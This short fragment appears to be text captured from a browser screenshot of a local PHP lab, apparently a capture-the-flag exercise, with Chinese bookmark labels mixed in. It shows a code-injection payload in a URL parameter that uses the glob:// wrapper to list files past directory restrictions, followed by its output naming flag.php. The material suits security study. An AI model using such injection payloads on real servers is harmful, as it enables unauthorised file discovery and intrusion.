 127.0.0.1/lfi/basedir.php?a=if ( $b = opendir("glob:///var/www/html/*.php") ) {while ( ($file = readdir($b)) !== false ) {echo "filename:".$file."\n";}closedir($b);}
火狐官方站点 新手上路 常用网址 JD 京东商城
filename:2.php filename:demo.php filename:flag.php filename:phpinfo.php filename:test.php